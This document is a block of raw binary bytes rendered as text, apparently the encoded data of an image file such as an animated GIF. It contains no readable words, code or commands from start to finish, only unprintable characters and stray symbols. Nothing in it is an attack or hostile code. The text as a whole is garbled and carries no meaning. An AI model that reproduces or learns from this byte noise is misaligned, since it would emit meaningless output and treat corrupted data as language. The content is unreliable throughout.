DNd�?�+t���/dluÍ��/O�@V�H{W�ݾ;M���4��*�щ!��TS��/A��(�չ����fܫ�^�B�IA�wj��P��o�@'���T���`A0��	�D/�BV&�Ar��Ɉ���W7p���Ab���.�� ���p����� �^۰���x�#^��<`mA��^�@R���1���g%��8�)T��h�,�0<<`3�D���I�K��o�6˅�<Ha�ܽ�]��De�o	�
��-f�L"��D&a�E�� (X�?d�� ��Bm��� ���8a�<��`�-� �HD�Yi��%�jÙ0t�4q��h� ��#�6)Q8P m��?�g�Rdr�v�d+Oآm0  j�>< �P b���d�C�O��KE�33��$�`�I�0�OJa1�g�q ��"�m �X6�)(KdI�5�������CX�� q�+b� �!&p��QF�,�'V�`
R`�Pc!�\
�9�"�%H
&8#|US"s�W��B�"H6����mk� ��hC�(����8���!(���Cx�����x���Ė����0�^ġ�`�^�X^ �C2��C�6��U�l�!��
$-�ֶeQ#B�I9���;� ��<�(I ,���=EI�` �gӘN������#�)L�F���A��ځȰ���"m(�gzKeHG����j � ����
DdV�qK���"�'��;�9O�2tzY�Rp`�M��	R��I���! %B�Pb�7$��?(����DɯkI��D A�o�\��  hVS�b�dܡ�x@`����4Ue���E�T�7�r
��U�0W��MC��+>��ˋ]�T� U)����Q�5���>k|���̍=/�A 2nq�%(�n�@(1�G�᳋H�?`�i���(`Cf���!Ӝ -�����x@:MZ��x �, ��S ��?�lg�Y�n���"tTF�E��M�R���  ���q���=3�aYh���@�P�d"����޷�N������b��~+9�4��,=� :����p��B1D6<�G�3�ƃI� ���8. 8(�?������+>�<�
D
�E$z��GT����3A��o�|s��P��m��DM��
Y<�H�C�:A	0ǡ�p|� V8u�� �7��Ob[栦S�+R0�����M����,��	��+�����L�Y�CH��U�S,�%fІ�A����5�A�<�3ȁ?XZ
�*u�?��hD�|����p�D +@�;�kx������2��5�`�	"!�㢠\OFB���|�Iv�?���9zA�>C3nwׂ�E�Op�[����:�y�����h��O`M� �2�DBg��[����!n�7�RQY�ϗU-'2m�wzq�}tq
! �@�L�6�2R
����XO'N�d5v8�t��u��a�
,�q�	��!Q�PAe��ă�VԦcA�w�l:f�����0� q��IXDj�'�p�f�c��3�'��� OM�y9`�'4��@��b�20	� ��\���"@A�_u�7/�}����{2�B˔_�5-�@	�G�p�z���	��:�z���E�$c	5y� �`�V�����؊���e�H�w\!+�	°m��~�@>a�0v �@��7��'v�
��ɀ�N�H��^� ���S�&ӊ�#�����`踎���S��YO7.��dW�O�u}�Rj�3���h6ev�a���	���d税)�	Bq�{����.!qm�v�|�m*Tp�?�	�4q��Fr���|�8%� ��z��� mpG������V�,�踑���7���I ���TK�����{�uI��?0�E�t��7���\F�?������N��`�`��z숑Y��q�� ��b���I�#�p�w�WO�����!�9�r��O�$ �|�^P�|'����-�L[�deb/�a\	5�'�,w���D���y��1b������H,���rי	�6�=�gv	G=�%!@� �,MF	0���������2�r)#@�7c�>_"qshl@��	�Dp�� 3p�t� | 0��iɐL��(0	l�I>	�GB�pA�0 ��(��&��� B�%�9��)���-`���(�\!�~@t� �@|ʈv�'���Aa(��� 	'��{b�2N�g�@J��� ��Q
�h7H�9�Y�
!q��	5�' �6�$�J�`3�	°'��DnK��'	� ��	$ �P����T��`�5 ���) ڀ�X)��i.���iJ;!���1��I	�� ���,�X�
S�9�9 ��f��t��A����ZX�=�F9 Q��_��qEj}5	���4�(�Y&�ʰoT�8���X\�a' YP�h4�J�J5 50�A>ъe���q7c:
L8eO��C*P�
�ڄX�>�_I�K(PL�D�6���do��NP*�7�z���͚|@oJ[O�$J�p�$�`r���)4*�c�ʷ�v�	��t�)p��C+���t���������!�*i�� 3�Y���G�A,െ w`Nɴ�t7�����X�PQ׹�9�sۄn�
q����PC!+f����{�- ir"q%��t�d�,�x��x����`����\�S�^	%	�ELI%���c���!��@��
f����}q�����{KH?�Z[5����a�PP\��� |	q �5�{��-KG��v���2f��䋻�{���廾�B�a����Y�'cG]�	�+N7(4�񩆋��T�λ 8�Im �(@x���N|�p[��)�>�䋾�`���!L�L¡��2
������Me�(,�Lwu��gSy��;T{�1 �� �ت*� �p��Y�R@Qz�B�	� L�諾��%�Ņ+������`�ņ���G�$ �؄'Q;�T��=,?��4��@�E)����E��

 ���0���T ��h�
�7f���� l�el� �0j��@jzX������\ƉKW*3u2�|�N���� �vR ��\Em��1��, f�t\�,<�ٲj���˂������aL�v���k�! �j' �@� ���2��Y��,�<� �?L��lʗ�7g�	Dl�1
��� ��tL�>|�f9��%9Ac��Z�0 ��� ��+��_V��A���,� �%��Q��MA��$�	$4��,]�����1��D-<�'}�u�2A�#&����I�ˊ[W!NRy�~��[ˀ�[+���=U�����7���b�չ;�8��{������i]�v}�x��z��|��~�׀؂=؄]؆}؈�؄�p��ؐ���ٖM�0C{ِ��f�Ӝ��0ٍ=�D!�}�D���|�ښ�٩=ۨ�څ=۲-۬mۆ=���D[ټ��5q�=ܑ-������י�܈���]��]�؝�ڽ����������z���� Pށ;�pX�8@����8G�>`�$�}���K=�@�QmB1Q����ݸ0~ 2��X�y�8���]A

�50�+� �`�]�@]����p��-��-K��� �d/�5=d���M�1Q�;��V5����0;�j�$��q�$��1#c�mS~�8��b�%K�K0�6 g�LpZ�_<�C �_
��\^2@�)
A^��E����\���� P �� P��瘮�^ ���.�=D����/a�C�H0�/�1��_�����M��Cz��Mv���	@N爑.� ���n��_/1��Q��뷮�N鱮�.���������!�z��X��Zp��N����3�ؤ�~[���������[������%�Ѯ��_�N�����QQ������
1d��}`���E�QE���L���~�y.��^��>�����ЮV�N��^D���&��_#/ Z d�0��@�E`�W������_N����_��ل�	�Vo�o�4���_E�_���he�p$_ J�_$�pi�	��w�zIt���\���^���,��_#?�B����} �@?�p�p=op�PF_D�?F��E���py_2F��`���e��#���=�F_= ����#�����j��=��P�X������@���#������ �?�E�_�/ � �� ���
���|_��/��= o���]P��_���|<sR$Cx`����Q<�����_�x��P�����Ax!�Eo(�H�������X&C�"�V+���D��V�+c��A��ҧ�D��h	R�i�QKF�Ġ5��;����XK�v���ߨ �S�a���񑠁ёKvd����)�T��`���(�`��b85W���r���6�Zut҉1
 [fI'�2`�Ѷ�����Yt�d�-Q�9��lK\�N����$�9��0�����b?F��7�-�`����:������bf4�	
r�����?���ˆ�(/�"�A��Ȣ����������!.�H�͜@�72�÷zP:oL\<����b�?Q��� ��Z��	�|�`��l��[H�(z0(E��g�g��г�v�B�sb�h����a��j�O�(�@*$��+G�0�L�:҇
D�j�+����b�FB7��M�(/,�� j���p�L9bCK!*B�6'�s"����ˀ�	����=��hQ��,"�(�vV��Uzh`��b�I�a<��"-��ԾH�Л#Ʉ�	���@��b�@p+�y��G����5����(�6W�!!�pb�Q���a�l`������P8u��[��b#$=r��-c�+�:�$CI�`�lmR^���7��g�o����B-�7W��aW`!<������&�҉��b#��z]��rk�
��h����HU�B�]��%���m�v�;�n����tP����L���B�vi#��H���B!�$�+܊�ڦ�p�.L��g�(������d��y���ܢ�K4|����셓=��c!���Ǝ�C���u�k��⟬�iH��������h��߱W�����'|pu�*��z�8^���"�I� 4��1*"
�z�0���A" ��z����w���:Ї����0�:�aByC�+ċ{`�%E^'!�n$x����A����8�m�o?���&���o}��:�����|K�a���
�o��[�88܉�o�3��ط32(��A����%��xc�x���A�;8��x}����@���D�9�!�8����ܔ���=����DA2Ҏ�$�&IG�c�x���T��/�1�k�_!�g�9������)ɤ@���l�?�i������Lhֈ��2U��`�2����#�bM��2��L�7�yMnBs�Ƽ�9�iLw���D�n&��q�S�5zҸ�x���$hR�1�d�H�?�P�&T�}h�(:Q�Bt�	�e@  !� � ,  ~ 7  � �	H����k�9Ȱ�Á4L<�H��ŋ�q�@�9��`�G�IBI0"GL���o�̚,1��9����P�49�e�2�:���1q�@:��Ն?@����@+V��+�,Y�c}x�lٔJ��uH�_�U�
�`%�?�~�����I�s���@�)qJ�kU�?f�~��j��@�L�M��iС#/=X*�iҭM�eʲ*e�1�0��#E'��&3��S2�*�q�he���Lf�
T�˵�X>0���ڔ����=<���:XQ�g�����ç�+| ��<!��� ��0�/�BRa1'UP�%����|��!�����5HU���x��W���gC��E��DS�_v@��D��,�3�`ˏA>@�0�C�B�7cu�e�l��	'�0�-5�`�X!�_b�d�x�i�]�s�(�xQT�49/	d�6),�q�I��qdl؂��qb 
QMJa��!-$s�?����$qD�,c�ц-�$��!�2�G�w�N��GQ�6d�t,��%q�@ȼ�+��� �qP�,/�G�L���p��hL����Ь��\n2)�`vj'ޝ(jw'�����C����gL��O	q<��?(<��?�0�<�/���#q�p�,��T�䀟,����3�� �<|�3�  N��� AI��v5Y���*�<4��AШ(���AIW?�)$E>j*_^M�#�v���=�	9db3 )ˆ�.:f�����@��� ���$7Bde��-�R�DA�bAȥ0�4����-�:j@[_���l��I�~�O�9�p�ڏ ������$��a�)�����x�@����;�x1�b�laIs����?���J�B����0/��I
��f�o����?�?[�,��]����fr�3����@��-K  �HJ�!_��e�0�?�!
NЂ�G' 1�8�l��!$(�x�&�,Z�X��)��?$Ɔ�̀��P��XÇ@��E�ΐ�9�8�-d`�PB^a1	����"$��?���LPB�}��1��Z��kg�l�RŠ� ����^��M�y�6�aD��q�a"��bHM|"�b�СQ`c�8N0½b�e��چ&��h/H
`�(�[�a��=&�ICǁd<~��A(���D��X_��!�bš���.i�3�|�
�l��dį\q���#�����ʆ��yId��8�@%�^
2�	�#o�0�	�OF ,�1�>�a 9�'AH&x%#�(��R	��қ��H2�d���|"�X�Pt�Umx[&*�L^D"���՘�!��9��Q�ҧjJj�Q�ʉ9(A6
+x�n5��-�����qhM�B��R�-�TH�"���x�|% 1��vՖ�h���?r�:p}E@�̪&�Z�cM��G��8�q�щk$T1�,k��r:����f���Zր��<E�x�����2hK��̀a2�t>c���M�F�
�A��G�B(ܔ��$����[����&%����T"�����j$�:��~�*-��-�Q@�b�͏���.ȃ(B5.E�:$Sy1�HQ��ާr�S��x�Ŭ��:B)I��	�%)���-�ܤNT�I`-��t"|��m�P�����?�i���n��
/�C\A�F�ד2�G�����(G5��Y��C2IM���� Y2�C8����5�O;�4B� tH,�,\����Cl���$1�AH�8��s������+8�zħb/��c�Eǔ�6�uW�O�r��SԩY��E��gV9Q��mϏ�,e�\�0�L��b
�1�t"������]�e��ȼ����v�cC��@�NB����K�Q#��3��E�lFց�&���@r;����맪*Ac�A3fJ2�*��ً�^C0�s���eu�DD��d���b:�Hp�-�`(8A��F�H����(��8?3 ��3<��g����A����!�Pv��=��0�U28��U"���h�E2�M4���r�h5�H��h�H+�/5p��_��ߧ>'1�L�
��	P���L��+Jd3� ��x� Y_���m)x�����a�౑��C���{�[�YP^��2�@	@+�H0R��W�/��VK��		�;���J�-��^4MfX�f ��?�|A������=IT�N���}��g1��ͦ�nd�	�1 b��:xl�[�"����\�E��mq��#׿ȧ�v�W�7Jt��H�'ؐ�@ ��- ��8����S�um���u�!>W7��	���a��8&�t�F��	'��3�3:ڔ>���'q@'� ��&���}�VH��W� ������,�Tw �caEx'>���B:�&A��AT���,��
���gW�	 �ex�a����� #$@���px:u��F�0 �Q�@x �'Ga�&	��P3$�BR@A��&`��ea�V��)��ɀj�h��|vT>#�&�J��\�%p	� ! ��	X��f^� �p�0c}Ybx ���j��8�@�3�u�BO�U�S�e�a��8�$��^�p( ��[�2�	�u�P����
ґ�fU�sqV�h�(�xVax��Ws�n�t� �j-�� ����R%;F�ރz��y,Б�&,��0$HK���K Yj��o��Z�����Ň��� ��(���.)��  $0F�qpr��$ 	�� 9�@+�hVFy�4a���G�h����g��i(�H��
�Xj�GO���0_SXc$�p	� ������h��f(���	�)�k�3��1�C�Q�8�0 1�E�� ����i��9�HLD�iR	&� �ts	�	�}�5��(�di����6�ĩ�Fɚ�)����ؚk�Q�P�0���������њ�xV��,Q鉞GXy���� +��de���I��ȉ��1�)�PP���0���w�."�.�X)��	꒛��P"	�WQ�b(�!$�*��kX��1���`kb�L�U��%� D�q:4a��n2�l��gj�(jdҥ�H�Y��@DjuK����-�zv)��}��8��\:�\��`�a:�� !� � ,  � 7  � �	H����M \xP�B42t(��ŋ�A��o9x�dǐ#j�`�e�'A��@bƛ8� 2p\N�"[R4�p�B�,]�T��iE"?��(hE`ի��j�ʵ�?�6��ڵ�W�k:][q*9�d#��;w ݺ�ޭ�.A�y�
�+�JU�
ղu��_�P��(h�P�ʘ3k�\�2A��>�`������4��-9c�����ӿN9�u�M�6�ݶk'ˑ��W�L�5�8�ۿ}/>�㿥�"j��]����w����;�7�8�:�F�&�E'ČL5jd��Ĥ8����	l��I3B��H5�}QhEA'V@�"��!��B����m�}�A�]'�u��ǝ�,�$�@<�3DAR��K$��ц5�a�!�sB��b�(��O*	&�Jq�E4V����� 
C��O}t��H��uy'���	�]��i`�$�-�r/�()�-x�a�����,I�҆-(�c�-QV�CVp��CP��?���-� ��"c�r��)���B�mg�+�����fE)��@�<��B�,K��,�J)����-eU')$�O9u|��?, ���K�����L

%f�yq�k�v��y]N�l��@�!�x�x<�?3̆v< 
q4�	2�y�WVD���_��?x���8ð�@G���G'-t�Xx�}���:��b3Y1��"��?րǐ!�r��J�` �0I<�)�_ŕ�"�I$q�a�`2�O&H�"���Ƙ�b�v��'��y���wx�J�	CV\S����J$!��
��a�Ӯ�bǏ�L·,<J��?���WU9������$@b �>��| *�?$�n�q��A�y��M`�0��L堌@���+�"���̲@(/�;k�m��A2��l�͎�O������珟�6w�g�6��O�6��o���$�k �5���ā�����9
$�k���!�AP��x �`o��9��?�p������W؉6"!��v7�qg���_���rc���E�� ��_��,��	��]�1�Y�!$>`�i$@��Ҡ?,�>�z ��H�ЪLx�A�@ש��ψ@����dK����\���$�!P��I8�ie�A2������� �xE
���	������+a9"������@f�C#��
�`A�@�8�`]d�.�R�ɒ�*��j��,�����=?�Ɉ���a����~;�f+{�C��q �P�@�w�� @m�$Ю�@d,Y�M2��I���!f'N�a�����M)6�ĹL�[�hu��7nj��m%*	��b�a��BHUB` ��\9��8�aa� �h��V��-(QBv����E!6t�yX�.dF��A�0���=j'���v¤�Ѣ�:q���2�q�	B��PDV��̬���$���))�*��=���E	e.���,eN3��|rX��0���qaO�u��h*�|u ��5bC��x;�![.��,e;�?N�NPd�L�/�������D�jP6�Ȫ��IFNp5h��`�~��,���ik�R'51�T�v�5?�fB0��H�R�&n-�G$(��j�{M�C�75�����*����i%Qea!�U�Ur@��fq�-Kk`$�F%VHFzC@��L(`�-� _��׾��+AZ`�-@�m����������8��H�W��W #q������Z
3���EP�PC�i�!8n2@p�R �0�?�:�X��'`l��I�Ab�\$׆�)*F���2�Ԭ�N�`l ��[%���^;C�b��C0��C���?��}�,�� �kU���J�Ng�5��#�]�f�{?B�U˻�����Gm!7[�k���5�i��x�B�4���W$t�]Q����M��2�trs'xT"�ARP��`�K���Jxm�[��2l�����&����ֻ�9�lP�~���qu,!�,"���A|3.���I���U���E< ��孑ԵY�|��_1B�����5�W������Ȩ%V��~�5!��� �I0����HП�� yfX�&����	�D�k�O>d�k�2�l�5o��x ��0�F��)-��AԾo��J�c�t~�!��Qq��8�('Y�U���rL�����ᔧ����|OU�2�aM�\ ��t�1�o�dʖ�5bÁ�ڂzڤ�$�68�LO���a51��:��'5���t���P���j��ֲh6�Mm����@@��xd$������G�d*ˮv�E��u.fI�(�=���S�t:�sN�����|D�oJD�c������f�y]3,3�#&9� |�<70�"��@�`V�Tg%S JWa��a�D�8�@ � �o�?�/(�2(��C�Gr�4v��iN�/p�&]�Дj� kaD!t�\�r��F��0���h&�C48�^H��e_����5��8� K�9�`a��3P�%�/��	fcU��	�� )�e��U��Tid��
0 �:��\ 7�]H!K GK��,��h�p=�r�P
)P�\�fDD�>�xW�����A�U.�
�
�`1lM1 ������8�1�5q@;�!�B+�@��rey$��pPT��e�Z2`a�3��[M$�b"�r���d����- �#�UFE&I��g�f�v�����N\`$<�6��z��w�2��G3�/����f �9��h��k�@3�`� '��0�񎔨D�@t��NCSn�y�(W��	%`\F��6|	_"s�'Ͱ�K�	uc���%I����v�e�X�K��ڗ80�"��'�3�e������r�s,ϳ� -��
)`V)�[6�c}1�W9��#	p�0}�� �BQ���)�v�w��JW^�<?f23p550	hh 	��.��\!��[�[���e�i�a���yy���Q

���i|Is�7M��ː��':��Y;!�4�7&m#&� ɀu	�x��Y�������ț����9�8@
a�� \�-� z������'��Iz���8��*�����*P���ySf�߹��)�9��a�
�����9�Љu����S�������I�}�&0��
�`��}>�<�H	��
����&Y�ʡF�����1�A��A��a���.R��[�@R�@жɎ1 ���'�ᛮ������WYc�Нd�pX���/��'�x�lї�Wnp/�����yUJm�y&ib|�}�%�7��0@���m��٨~��@�e}�
��(zY�
���9q��J�9cj�U9�ј�ګ������*� !� � ,   � �  � �	H��	����P�!Æ"Q��?,h@�ȱ�Ǐ C,�p�&�l|X��� JbI��͛�Sea�'�$L�PhD�Fc*���S�P�J��$�(�dٲ����ApÿN7d�v�۷�0� P!(Z�)Фʍ<6U[p�F��ߢ̪��U�����E�61�0l8#A�M�}8��uN
��X��\2���?+��5�T`h��j� ��q�=�f��Q�I��;lX�n��ﶾ��q�f�e��!Kh�ʭ�ǔ)^�7|������,�:���1�Dk�1��\h�1�5P[�i����7�F&l6�Yr��` ��
���@����!Lܠ�2�@�5E]���6c�:T\A�`�w!rԀw��1LA�ܔգ���[�@
y�8և#�<�套dJȥMO���H�@P�T��c����	$f"g��jY�F	8WCt%�H�QMi��X)ofM8��!�vV�m]�����s�?o�C���<A��0���Oh<�S���k���`���fN������f��:P�o��^@$TdW#�6n�Q�j
)do�;�t못&7 ��o�Z���O�\���� 0~<^�� �KA��ETA�S��V�T���ı@O�)nT?�#!�BD � ���3Za�69�Ђ�9��s���s�;J�9�B��
s`E)9-��C�`�ӻ��X���@�@jE�Y�Z��L!��bHϔ��v'�P҉ձ��ކ���s2�^2)�P�om��t��%��i�?�qC�e��cy�i���4X����oNq �B�-(�`�!`sK��R���!�-$<@�0vP�=���[�9?�!�-�"�/2��0��`HRp|pF�UzC�_��t�{.RٮЃ��ǀ�6�����q��	�@Ԡ�A�A���"�E2H��%�����	[�C����@�R�\�@���lnsy��8% l� hp��� � s��2���	:�5�`N�	ڂ3��� ����v(���<�b�H�=���Tс� P���` 9��?&����0sU�\�羏h��[ب��2� G��2���� r�0�@�W���D%)Y�L��8������u�
u�&_A���,`A%sp�k�-$�o�C�]N����/�A���Z�B�T�&�!3
�@���I,B���� �LBx�
�KN����,@IA���'`�0R1�L����#HP��ELB������8�-�	&7*�Є2t�	��5��aF��5(w��@)A&��D v/�;`H�Wt�	��?BY)��'0 І/�4��0��c�|�i�lD�=vn}�[hC�:C�HT =�?�0�DK�@'@��;C(�C>��[  l�"H� :D�|�����$#��N1W:�a�5H�P` ����-����0m��k�gܧY�h!�c��( ����z�Ē�|E$-i�W�:Ғ���?�K6��)�z6��	$���$/r�[d�R��{ 'Y S]R����j����j���(G��G�j�z�o|�#�$
*K���,�C^g0��$H�hz�����&H��ڗ )������8���:��t\��Umw��a F�Ђ
�TI � /laY�?��lc�"��6�c�`5� ��H����&���r�d�6qHjA�f��x���%q�7�Ё�����,#ގ�`���X�b}��IAƶ0��Ո�� 8;�@hq[��R�g��>�����;捌9����9������e�[���X�|�(���q�C2N��P��-x@x�F��X��FR����tC�L�2���B`���OC;�, 	B0:�7�����%�$�$`CH �?�x�F�@���D�	�FD~"�Lш�	�l0;���4�W�gd?�⍃Ց� L�F�L�NX2�{+;�<�)��!���bAM₴��4ËA���1nd�'n��\�!������N��'��-�0A��0_4�?�!�D��G[��@����@�����֎��I͋�Liqxp8`�]7�� �q��8P7r)Eei)�NLЯA��5
o݁��!���=�������$�j�m�ڒ�D��9�K$�ȼ`w�;����o|8 �	>,�v͈�\��������A �;K���R��'d�������$�u��?�*�LB�\�}�9�A��O�Md��8��:�:�H��N��=�ё�Da �cB�ا=x@T��e�0n ��0�'�"-�Z%^�g\�[`j$�/9@_9��H��w��`���Kӑ&�.xw�Ƃ.X��9�z��� �@(�F�X�@S�7S'�H4E�fa�^��@x ��vF�II'	��D�&I3�H��zv������0	l���e6����3��]�3X����I�Z�wm�(��'V� q@6gO!>O�a���AI�V�UdF�qq�}[�03�7�#BD����g�` |��& mJ�xR4E�?X�b���8��p3frv|t4rD��3Ȑ�xe � 	m䉏hI�e ��-M�>}3Rm�X$�4����������׈�s�4�9Õ�`�&���g_tcxAc� ��[�� �e��E	���
��1	E_��],��[v=Ӎ�|���Ey�O�@�qp$�e'�;� �5	� �da[��)��X�z2� m0��Q
�&�ux|PT6=�P!r�34!^��I���3W $@Nf@3�@��d.��1�5�}ӧ�#W,b�Q8Uca��~��(�@���z�>�a��H���SR4@$�Dm`3�Ð	p�@�<�w$�G�F��� GW�^:2`V�r#�5p
�	~Xboq�1���v�Ȑ��[���k���3�m�,UX��%����Er�2` �w���7�b71p��_��Fv�@(� 2�3�`{#�
�۠2��H#L�H2�
��� ��	p�%JV�	�#	��0��v�f`�z�
��z��$�J�A|�V�yTu�@ ��Q
�Y��	R }�I��t�V2�� pާ����T��ڣ���Hc���XT�#W�@�9�tW"^`e�C@o�;O�	n#I{�6-�q` h �p��������w�k`I��j���=C��gL�4Aȗ�S\�	9'�E7;�o��	�,��j��
�`���A�ٙy�`�j��UY�z�6Aɠ4p�a���7�P�HJa��	Rt�#Y��bh��nր�iJu�h�A6ɩ<�xAB9�H����� ����RhB���� r�WP �>
f ����z��:��*��Jm;j�Z�r�Sn�1wm���f��MaҰH;8<e�� � �}�M�`Vi�$^�Z��`�z����z��y��H�R�|�����Ju����4}�%��t�й���k�w��w,@_���30;T�H1�������j����������#-BȲw��� �TٯTI����Fl�e3�
m�W(�5|p	{ P�
����V�@s4N;uT��κ�్ۯ�{�˯@:GX�����)�GJ�Gk�zI23B� �Av��x3	:Ѓ�6Y�����J��p���S״;�T����H��7�
��˯f��;uhKm1{n ciX9�X	�X�6���
�X��*�{+�Khkpk����-�QV7�;����ꯥ�xٳ��k7�� ���	{
r����@�� 4��2�j_�;��0 *��Q�!\Y"����������j� w����#��a���,\��flJ�>�{4@\,q��=�EK9������9-�YZl��O,L�
 ;��Q�W��"
*\�����z�ql�4��v|�x��z��|��~�ǀȂ<Ȅ�p�pȅ����О����z�,��@�Wɖ: �|�,G�<ur�ȿɚ"�|ɠ�ʪ�:q�=ʡ��<G��Ŵ���˷�Ǉ�ʽ�ǘ�x���|��,���l��|���� ��<GҬ�@� rͶ< �<��͉q� G���l��ь��x�뜦�<Ϩ��q�|(G@I01���,��f127 @��0o@�P�7��i�1��� ���pzp!K��<K`5���X�ְ��l4u�0����6t
����#�����6A��������!q=�H-��Z��0"��� � �aF=(qHA
5D�8�@��1@Q�QӜb�`_ ��a1��a���fM�M< �T U�M�Q�Q�H�@� q�w��w= �8`�-���a֋�K�m�J 
� �`C ���]R]�  �]c6��
B80��ډ����a���*`��a*C��M @��}��M�==Q��54 �6�֙��� c �b ��c� ޽-P�-�=��6�������
�����Mt�~���	�����"���m������M���ZP�^�Z�tU1�:�5�G�L4>��L=M��GP�	>Q�����5�pLAY��} � �A�/.���d��mC5��>���F�7.�RN����Z5t�eL[nL���m$��i�>�QN�(^�$���T�7�N���5��$�嘞LQ�Q>�_nQ�^Y��~��(F'�. �& �n�f��E���/��U��K�6��.Z_N'U _C�A�	���Ȏ�X5�X�5E �(�n�h& �^���^�N�7^羞L�d�3�����*��>�n�Z����N^t��F�f�EQ�~f���Q��W���<>�E���������" N��_#�pL����_�+ �fQ��=P �+���+ ���^�Q �e^���V��ʮ�Z������Q���T��� pd�/S�;� �O�;����0
;�t�� =�F0
� [_T_N� EPCo������_7��C��@.�?���EP}�<��0
�`o + ��Q0
�q�`>@����r� J`E0��� �]`��d�������>`*� ���F�e`��o�w����`�+P�����2�_3�}pf~~f����o0 ��N�7
{ *r2(���ÿE2`�2���1�pX�F�ŊAaI�"N���%��gN.$�1jO�!|`\�X��8>�٠&O��=�d� ��'�)�"B0`�P$�	z$X2�g�2<�P!�XoO3�1JI�TY1�&N�(�D,J�'��qk>�|����G���!:3T��[��v<����gxh���N�������7C"�w��y�lKi;"r��r�@9������"�r��]��+�1⤘ '�~�a�'�n�͒�`$3o�;b�`$e �:	��ȫ�(��k+����¨��&lm��xRŦ��YA�C��:�<,b�vȬ'F�Au"B��Dn�=j�c�
0�#�
���-��ퟓ Ћ))� B��b�!�a!��&Đ�@��'
/�|*��t��&��*�:�pj����J�ސC%����+z�'&�2�+@�"┌bɇ�83���<�
��(ZCH�1?%3�]� +�n�$[*�������cJ{H�q"%��B�AG1���+�Z����������
2{��+h� �-T�E�@H5��]R�f����R�J!�k@����@�-b%��b�Ӏ���!
�v�@�ɬk�b��m-�+x� �]�\jv�\w��	^����羨�.s�N�-�p�9D�c�U)�Y���p�,��wL'hb�-�ҋNr3�b�nz��jo��b˴�q���_~lާ&Df����ܞ�~�Ե{��LU�Y�����Tw'�[h��~�e��]�e��u����1�q�3�F�u�x�1Umm�lŔ��]�}[Ut����uM��u�]���W�����Y�ru������Q�r�V���;�<�v:NuU�?��{^�k�i�
������{Ͻw����t	G���V��w�z�=k�*ϝ��Ƿ�˅���\7yz�N��O�g���'i�9>sd@��c���=�kD���h��1�F5J��L�!q�1���;����FLҐh�?��!3��Ї�1�q�CvM<䉍��'��	Bb���^9&���b��24�#cИ0�0  !� � ,   6  � �	H�����A�	��k�P�3j��1��&hT�Q H�$b��_ˁ c:Dٱ�͛
9䰁�!���O'��E9p��)ΧP�:5�g�Ej��5�W�`�F�@A+c�&y��F�V����щ"��Q�J�Sq��J�N���&t��ӄ9�x�_dʒ2Ί�a'ɒ1?v���N�saFe[�%�r�`�����Q�7[6�׻�k��$7�#D�2�62C�t�=�P���XQn4���;�{�����Z��d�L
���?��0����q�`�,�q��?�h��O�	A'ap )� 
� K}��a�$�D��?p�Րw�7މ+���\YA)����?����2l��� \��?��`��!qg�NH�&��@J3��F�!�bK=��3�X[ܨ�6��^��uS���$��G&���L$����"'�	'���?���d9d��EX�M��`r�����F��B&���G$(�3@'�$��jA�w��.��k{-��4�t��+���+������!�<�o���	tE���u�b�uD�,�нB���1F	%)�`�vp�'���$'�"�@%<��%q�A�@'��	�Ȓ		�*
' R6�P
���A25�rK���O'�P�	2� ��%���^�
$oA����&(3�#7�#~��8Ȇ'<���H�PC}����O������%<�9f��l2�ޕ���o�YA�����g�Cwi�$��,(���t$'���	�Y�X')<M©��a 
�j(�"�� �-m\	d'��.��&$S�@̾�2�1k�?�Y�2��2���&k��nsNꔼ"mu�Qǋl��B�n,����6N�	� ��-���O2�t]��pM���H&��`K�G`���B�����5��J�?)H�f�d����RN�YÁ���a�6M��O� �Jщ�A΀�q�{d8�i���������x0����� �Ӛ�ꃌ@	z���&�"R�)�*E�`�G��9h�"�d� k\S��vW�N��~�}da#�NF#��	��#>l� �([��cD!��Fl�DJ'-^ #H�n�t�l',� 9HJp�ס7���sY��"m�^�q�#��8;ĎE�H<�G���a(`�	�E5�(V�b2��YpH�I2�
T���H�gJ���:2kLc8�����t�xZy��Qb� �L@FDy����c�HА��� ��XoD)1�@�`�K}'W�`��I}�����{��������X���?r�H"O�-�ؠ�����$����?���,9,2�6!8=�lĔ|H)���h:�B�6��*	��|@�d�"�S�,�L�:-��e�
�X\#���YJ��*Xq�H�6�@��6�ap�4��[���qq~3`+}�pO��D'��E��`<H�)3 s,�k��7���Y����E֙��3�t�<��z�#6��˔���1��GH򓎤�.�c�5�J(�j��ո�=
��ZA�u�cJ��|��X�_W�����]f{�	� .�8ZA�2�AmO�K_�ڕ=;-�'�Q�'�%(()I'�J�!��B�
f���q�x7脀V^��N�9h98�;_���uE�qK\� �*V�m&�uTY�-����j�S_��d���^q$O^��qh	~�V@<`�x@�wYS ǝ��Zb7��f�l�����`��	Bl$�zY-
u��q~���G_�t�Y�=�,�2 �b� ez�;��̘�+�ǈGl'�>��2-��g���� �!H'Lh�Sd��F����ף��:)�a -[��q�1���`�䈠�B�zK��j����+��YD�1��ժ��8,��Xą��S�.� �"q�؆ǚ�	A���^ġ���d����0&�Mƌ�N��d����DƇ�=*H���$U�aC��G��\��� ɕBrZp��� ��Ǣd���� ����<�k��v��:���ى7����<  	�H4|�Ph����� >j�{�V�ѥ�����l@`�Y�oN��X�9�M4(gI 	���}�Ɵ���H.��`ۚ��ٻPO���+=d���R%�_��E�����$c��9�S���\HHyoJ��¯`02�����|@et�e~&����R�	t�1��Q���W�@������ʀv/<�@�1��8(�Od@@:d������Ԡ>��_��`�Cz����?�������QP��P�����@��`6�4OO�x4tj�RU�C4R ~@ `e��ׁ���/9  3 7B��!5�<� �/t��'�\"�'��(�`$(;�"�)�8�f0���y�uhgq �"�$o�z��F	_t�vG��Aֱ`Qxa��o�>��8��SR�`��
ǰ�vK��pLł��2�	�r�@@��"��f!E�+t:\��
��r3�	�PO~B�#�P��x�0|��-���U�!Q&p �jS�eMQc�sp֔\�%�e�5[&b����[�����A-�R
f ��8�X��x�Pw;�@�&x9
"R:Q�"P/er�K�P�� � &��8x�!�cl�Ap��Q/ᐎ�0�8�/���@�T
&�y!�<v� ]ya��Ma/���8_�q�P�@n6���a�@�
5�a�`m�����ȎI����������fиI�� L����� �Ph�q�� Y����^�&�����}�~e(� 30�m��P0 X� Ռ�
/U��ȐY�@Y~��8�����T�������v���|�B)�)E�A8��F�5l ��5��!���0 ���Ti�q��R1�)�i����r�`#�A��?i�FI������hU�b$="1DvPF�8P���i�������A�1 �����[\P
